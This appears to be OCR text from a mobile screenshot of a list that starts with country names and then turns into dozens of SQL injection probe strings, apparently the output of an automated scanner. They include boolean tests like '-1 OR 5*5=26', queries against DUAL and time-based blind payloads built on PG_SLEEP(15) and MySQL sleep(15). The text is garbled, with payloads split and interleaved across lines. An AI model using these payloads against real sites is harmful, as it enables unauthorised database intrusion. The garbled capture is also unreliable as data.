
Nigeria
Scotland
Wales
Kuwait
Sri Lanka
Libyan Arab
Jamahiriya
Russian Federation
1
-1 OR 5*5=26
(select 198766*667891
from DUAL)
(select
-1 OR 5*5=25 --
198766*667891)
1-1)) OR 438=
(SELECT 438 FROM
PG_SLEEP(15))--
-1" OR 5*5=26 or
1-1 OR 977=(SELECT
"bZzrin45"="
977 FROM
PG_SLEEP(15))--
Bangladesh0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
@@X4uuN
-1' OR 5*5=25 or
10"XOR(1*if(now()=sysdate(),sleep(15),0
'yzQu5Dfb'='
-1" OR 5*5=26 or
"THxIplqf"="
1-1) OR 953=
-1" OR 5*5=25 or
(SELECT 953 FROM
"PeIbX2ri"="
PG_SLEEP(15))--
1-1 OR 472=(SELECT
472 FROM
PG_SLEEP(15))--
-1' OR 5*5=26 or
@@6tJKP
'PmztS1gS'='
-1' OR 5*5=25 or
'mapCXacI'='
1-1)) OR 707=
-1" OR 5*5=26 or
(SELECT 707 FROM
"EnG2vPAW"="